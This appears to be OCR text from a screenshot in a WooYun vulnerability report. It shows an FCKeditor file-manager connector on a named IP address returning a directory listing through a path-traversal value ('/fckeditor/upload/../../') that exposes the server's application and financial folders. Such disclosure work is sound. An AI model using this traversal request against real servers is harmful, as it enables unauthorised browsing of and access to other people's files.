 http://61.134.118.34/fckeditor/editor/filemanager/browser/default/connectors/
61.134.118.34
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/../../" path="../../"/>
- <Folders>
<Folder name="alert"/>
<Folder name="audflow"/>
<Folder name="b2b"/>
<Folder name="b2bghdwuser"/>
<Folder name="b2bgysts"/>
<Folder name="bbfb"/>
<Folder name="catwzbm"/>
<Folder name="catwzlb"/>
<Folder name="cbs"/>
<Folder name="cddict"/>
<Folder name="cddictaddi"/>
<Folder name="cddwbm"/>
<Folder name="cdjldw"/>
<Folder name="cdjsfs"/>
<Folder name="cdkfbm"/>
<Folder name="cdzpzl"/>
<Folder name="cgbzbj"/>
<Folder name="cght"/>
<Folder name="cghtsjbg"/>
<Folder name="cgjjgl"/>
<Folder name="cgpbb"/>
<Folder name="cgzj"/>
<Folder name="cjjzbg"/>
<Folder name="cjjzjh"/>
<Folder name="ckjsd"/>
<Folder name="commissary"/>
<Folder name="common"/>
<Folder name="crystal"/>
<Folder name="cwpz"/>
<Folder name="dwskd"/>
<Folder name="facparameter"/>
<Folder name="fckeditor"/>
<Folder name="fileuploadsave"/>
<Folder name="financial"/>
www.wooyun.org